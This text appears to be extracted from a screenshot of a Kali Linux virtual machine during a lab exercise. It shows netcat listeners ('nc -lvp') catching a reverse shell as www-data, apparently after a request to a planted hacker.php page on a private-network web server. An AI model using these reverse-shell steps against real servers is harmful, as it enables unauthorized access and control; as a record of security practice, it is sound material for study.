 Kali-Linux-2021.4a-virtualbox-amd64 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
1 2 3 4 4:43
192.168.9.3/site/hacker.p
192.168.9.3/site/hacker.php
root@kali:/home/kali
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root💀kali)-[/home/kali]
└─# nc -lvp 6666
listening on [any] 6666 ...
^C
┌──(root💀kali)-[/home/kali]
└─# nc -lvp 6666 1 ⨯
listening on [any] 6666 ...
^[[A^C
┌──(root💀kali)-[/home/kali]
└─# nc -lvp 443 1 ⨯
listening on [any] 443 ...
192.168.9.3: inverse host lookup failed: Host name lookup failure
connect to [192.168.9.4] from (UNKNOWN) [192.168.9.3] 46062
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
Right Ctrl